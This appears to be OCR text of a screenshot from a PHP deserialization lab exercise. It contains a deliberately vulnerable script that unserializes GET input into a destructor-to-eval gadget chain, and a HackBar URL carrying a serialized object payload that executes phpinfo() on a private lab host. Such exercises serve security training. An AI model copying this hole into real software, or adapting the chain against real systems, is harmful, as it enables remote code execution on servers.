 <?php
//error_reporting(0);
highlight_file(__FILE__);
class errorr0{
    protected $var;
    function __construct() {
        $this->var = new errorr1();
    }
    function __destruct() {
        $this->var->func();
    }
}
class errorr1 {
    public $var;
    function func() {
        echo $this->var;
    }
}
class errorr2 {
    private $data;
    public function func() {
        eval($this->data);
    }
}
unserialize($_GET['err']);
?>
PHP Version 7.0.12
php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/21/test1.php?
err=O%3A7%3A%22errorr0%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3BO%3A7%3A%22errorr2%22%3A1%3A%7Bs%3A13%3A%22%00errorr2%00data%22%3Bs%3A10%3A%22phpinfo%
28%29%3B%22%3B%7D%7D
Enable POST ADD HEADER